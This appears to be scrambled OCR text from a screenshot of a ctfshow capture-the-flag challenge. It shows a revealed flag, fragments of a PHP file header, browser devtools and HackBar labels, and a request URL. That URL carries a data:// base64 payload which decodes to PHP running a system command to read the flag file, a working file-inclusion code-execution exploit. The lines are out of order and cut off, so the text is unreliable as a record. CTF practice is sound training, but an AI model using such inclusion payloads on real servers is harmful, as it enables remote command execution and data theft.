 $flag="ctfshow{d86d5d28-7bb0-4fca-9e34-7e7a6f3a59b8}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-0
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://b6f7031c-8704-4f44-9b5a-7cc97bc86568.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTsgPz4
Split URL